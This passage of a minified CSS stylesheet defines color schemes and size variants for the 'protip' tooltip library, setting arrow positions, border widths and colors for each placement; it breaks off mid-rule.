.protip-arrow{border-bottom-color:#333}.protip-skin-default--scheme-dark[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#333}.protip-skin-default--scheme-dark-transparent.protip-container{color:#fff;background:rgba(20,20,20,0.8);font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-dark-transparent[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-dark-transparent[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-dark-transparent[data-pt-position="top-right"] .protip-arrow{border-top-color:rgba(20,20,20,0.8)}.protip-skin-default--scheme-dark-transparent[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-dark-transparent[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-dark-transparent[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:rgba(20,20,20,0.8)}.protip-skin-default--scheme-dark-transparent[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-dark-transparent[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-dark-transparent[data-pt-position="left-bottom"] .protip-arrow{border-left-color:rgba(20,20,20,0.8)}.protip-skin-default--scheme-dark-transparent[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-dark-transparent[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-dark-transparent[data-pt-position="right-bottom"] .protip-arrow{border-right-color:rgba(20,20,20,0.8)}.protip-skin-default--scheme-dark-transparent[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:rgba(20,20,20,0.8)}.protip-skin-default--scheme-dark-transparent[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:rgba(20,20,20,0.8)}.protip-skin-default--scheme-dark-transparent[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:rgba(20,20,20,0.8)}.protip-skin-default--scheme-dark-transparent[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:rgba(20,20,20,0.8)}.protip-skin-default--scheme-black.protip-container{color:#fff;background:#000;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-black[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="top-right"] .protip-arrow{border-top-color:#000}.protip-skin-default--scheme-black[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#000}.protip-skin-default--scheme-black[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#000}.protip-skin-default--scheme-black[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#000}.protip-skin-default--scheme-black[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#000}.protip-skin-default--scheme-black[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#000}.protip-skin-default--scheme-black[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#000}.protip-skin-default--scheme-black[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#000}.protip-skin-default--scheme-leaf.protip-container{color:#fff;background:#339959;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-leaf[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="top-right"] .protip-arrow{border-top-color:#339959}.protip-skin-default--scheme-leaf[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#339959}.protip-skin-default--scheme-leaf[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#339959}.protip-skin-default--scheme-leaf[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#339959}.protip-skin-default--scheme-leaf[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#339959}.protip-skin-default--scheme-leaf[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#339959}.protip-skin-default--scheme-leaf[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#339959}.protip-skin-default--scheme-leaf[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#339959}.protip-skin-default--scheme-purple.protip-container{color:#fff;background:#613399;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-purple[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="top-right"] .protip-arrow{border-top-color:#613399}.protip-skin-default--scheme-purple[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#613399}.protip-skin-default--scheme-purple[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#613399}.protip-skin-default--scheme-purple[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#613399}.protip-skin-default--scheme-purple[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#613399}.protip-skin-default--scheme-purple[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#613399}.protip-skin-default--scheme-purple[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#613399}.protip-skin-default--scheme-purple[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#613399}.protip-skin-default--scheme-pink.protip-container{color:#000;background:#D457AA;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-pink[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="top-right"] .protip-arrow{border-top-color:#D457AA}.protip-skin-default--scheme-pink[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#D457AA}.protip-skin-default--scheme-pink[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#D457AA}.protip-skin-default--scheme-pink[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#D457AA}.protip-skin-default--scheme-pink[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#D457AA}.protip-skin-default--scheme-pink[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#D457AA}.protip-skin-default--scheme-pink[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#D457AA}.protip-skin-default--scheme-pink[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#D457AA}.protip-skin-default--scheme-orange.protip-container{color:#000;background:#E64426;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-orange[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="top-right"] .protip-arrow{border-top-color:#E64426}.protip-skin-default--scheme-orange[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#E64426}.protip-skin-default--scheme-orange[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#E64426}.protip-skin-default--scheme-orange[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#E64426}.protip-skin-default--scheme-orange[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#E64426}.protip-skin-default--scheme-orange[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#E64426}.protip-skin-default--scheme-orange[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#E64426}.protip-skin-default--scheme-orange[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#E64426}.protip-skin-default--scheme-white.protip-container{color:#000;background:#FFF;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-white[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-white[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-white[data-pt-position="top-right"] .protip-arrow{border-top-color:#FFF}.protip-skin-default--scheme-white[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-white[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-white[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#FFF}.protip-skin-default--scheme-white[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-white[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-white[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#FFF}.protip-skin-default--scheme-white[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-white[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-white[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#FFF}.protip-skin-default--scheme-white[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#FFF}.protip-skin-default--scheme-white[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#FFF}.protip-skin-default--scheme-white[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#FFF}.protip-skin-default--scheme-white[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#FFF}.protip-skin-square--size-tiny{padding:8px;font-size:10px}.protip-skin-square--size-tiny[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="top"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -4px;border-width:4px 4px 0 4px}.protip-skin-square--size-tiny[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--size-tiny[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--size-tiny[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-4px}.protip-skin-square--size-tiny[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="bottom-right"] .protip-arrow{top:-4px;left:auto;margin:0 0 0 -4px;border-width:0 4px 4px 4px}.protip-skin-square--size-tiny[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--size-tiny[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--size-tiny[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-4px}.protip-skin-square--size-tiny[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="left"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-4px 0 0 0;border-width:4px 0 4px 4px}.protip-skin-square--size-tiny[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--size-tiny[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--size-tiny[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-4px}.protip-skin-square--size-tiny[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="right"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-4px 0 0 0;border-width:4px 4px 4px 0}.protip-skin-square--size-tiny[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--size-tiny[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--size-tiny[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-4px}.protip-skin-square--size-tiny[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--size-tiny[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -4px;border-width:0 4px 4px 0}.protip-skin-square--size-tiny[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--size-tiny[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-4px;margin:0 0 0 4px;border-width:4px 4px 0 0}.protip-skin-square--size-tiny[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--size-tiny[data-pt-position="bottom-left-corner"] .protip-arrow{top:-4px;left:100%;margin:0 0 0 -4px;border-width:0 0 4px 4px}.protip-skin-square--size-tiny[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--size-tiny[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-4px;margin:-4px 0 0 4px;border-width:4px 0 0 4px}.protip-skin-square--size-small{padding:13px;font-size:12px}.protip-skin-square--size-small[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="top"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -6px;border-width:6px 6px 0 6px}.protip-skin-square--size-small[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--size-small[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--size-small[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-6px}.protip-skin-square--size-small[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="bottom-right"] .protip-arrow{top:-6px;left:auto;margin:0 0 0 -6px;border-width:0 6px 6px 6px}.protip-skin-square--size-small[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--size-small[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--size-small[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-6px}.protip-skin-square--size-small[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="left"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-6px 0 0 0;border-width:6px 0 6px 6px}.protip-skin-square--size-small[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--size-small[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--size-small[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-6px}.protip-skin-square--size-small[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="right"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-6px 0 0 0;border-width:6px 6px 6px 0}.protip-skin-square--size-small[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--size-small[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--size-small[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-6px}.protip-skin-square--size-small[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--size-small[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -6px;border-width:0 6px 6px 0}.protip-skin-square--size-small[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--size-small[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-6px;margin:0 0 0 6px;border-width:6px 6px 0 0}.protip-skin-square--size-small[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--size-small[data-pt-position="bottom-left-corner"] .protip-arrow{top:-6px;left:100%;margin:0 0 0 -6px;border-width:0 0 6px 6px}.protip-skin-square--size-small[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--size-small[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-6px;margin:-6px 0 0 6px;border-width:6px 0 0 6px}.protip-skin-square--size-normal{padding:16px;font-size:15px}.protip-skin-square--size-normal[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="top"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px}.protip-skin-square--size-normal[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--size-normal[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--size-normal[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--size-normal[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px}.protip-skin-square--size-normal[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--size-normal[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--size-normal[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--size-normal[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="left"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px}.protip-skin-square--size-normal[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--size-normal[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--size-normal[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--size-normal[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="right"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0}.protip-skin-square--size-normal[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--size-normal[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--size-normal[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--size-normal[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--size-normal[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0}.protip-skin-square--size-normal[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--size-normal[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0}.protip-skin-square--size-normal[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--size-normal[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px}.protip-skin-square--size-normal[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--size-normal[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px}.protip-skin-square--size-big{padding:20px;font-size:18px}.protip-skin-square--size-big[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="top"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -10px;border-width:10px 10px 0 10px}.protip-skin-square--size-big[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--size-big[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--size-big[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-10px}.protip-skin-square--size-big[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="bottom-right"] .protip-arrow{top:-10px;left:auto;margin:0 0 0 -10px;border-width:0 10px 10px 10px}.protip-skin-square--size-big[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--size-big[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--size-big[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-10px}.protip-skin-square--size-big[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="left"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-10px 0 0 0;border-width:10px 0 10px 10px}.protip-skin-square--size-big[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--size-big[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--size-big[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-10px}.protip-skin-square--size-big[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="right"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-10px 0 0 0;border-width:10px 10px 10px 0}.protip-skin-square--size-big[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--size-big[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--size-big[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-10px}.protip-skin-square--size-big[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--size-big[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -10px;border-width:0 10px 10px 0}.protip-skin-square--size-big[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--size-big[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-10px;margin:0 0 0 10px;border-width:10px 10px 0 0}.protip-skin-square--size-big[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--size-big[data-pt-position="bottom-left-corner"] .protip-arrow{top:-10px;left:100%;margin:0 0 0 -10px;border-width:0 0 10px 10px}.protip-skin-square--size-big[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--size-big[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-10px;margin:-10px 0 0 10px;border-width:10px 0 0 10px}.protip-skin-square--size-large{padding:20px;font-size:18px}.protip-skin-square--size-large[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="top"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -12px;border-width:12px 12px 0 12px}.protip-skin-square--size-large[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--size-large[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--size-large[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-12px}.protip-skin-square--size-large[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="bottom-right"] .protip-arrow{top:-12px;left:auto;margin:0 0 0 -12px;border-width:0 12px 12px 12px}.protip-skin-square--size-large[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--size-large[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--size-large[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-12px}.protip-skin-square--size-large[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="left"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-12px 0 0 0;border-width:12px 0 12px 12px}.protip-skin-square--size-large[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--size-large[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--size-large[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-12px}.protip-skin-square--size-large[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="right"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-12px 0 0 0;border-width:12px 12px 12px 0}.protip-skin-square--size-large[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--size-large[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--size-large[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-12px}.protip-skin-square--size-large[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--size-large[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -12px;border-width:0 12px 12px 0}.protip-skin-square--size-large[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--size-large[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-12px;margin:0 0 0 12px;border-width:12px 12px 0 0}.protip-skin-square--size-large[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--size-large[data-pt-position="bottom-left-corner"] .protip-arrow{top:-12px;left:100%;margin:0 0 0 -12px;border-width:0 0 12px 12px}.protip-skin-square--size-large[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--size-large[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-12px;margin:-12px 0 0 12px;border-width:12px 0 0 12px}.protip-skin-square--scheme-pro.protip-container{color:#000;background:#da2e2b;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-pro[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="top-right"] .protip-arrow{border-top-color:#da2e2b}.protip-skin-square--scheme-pro[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#da2e2b}.protip-skin-square--scheme-pro[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#da2e2b}.protip-skin-square--scheme-pro[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-pro[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#da2e2b}.protip-skin-square--scheme-pro[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#da2e2b}.protip-skin-square--scheme-pro[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#da2e2b}.protip-skin-square--scheme-pro[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#da2e2b}.protip-skin-square--scheme-pro[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#da2e2b}.protip-skin-square--scheme-blue.protip-container{color:#fff;background:#369;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-blue[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="top-right"] .protip-arrow{border-top-color:#369}.protip-skin-square--scheme-blue[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#369}.protip-skin-square--scheme-blue[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#369}.protip-skin-square--scheme-blue[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-blue[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#369}.protip-skin-square--scheme-blue[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#369}.protip-skin-square--scheme-blue[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#369}.protip-skin-square--scheme-blue[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#369}.protip-skin-square--scheme-blue[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#369}.protip-skin-square--scheme-red.protip-container{color:#fff;background:#802731;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-red[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-red[data-pt-position="top-right"] 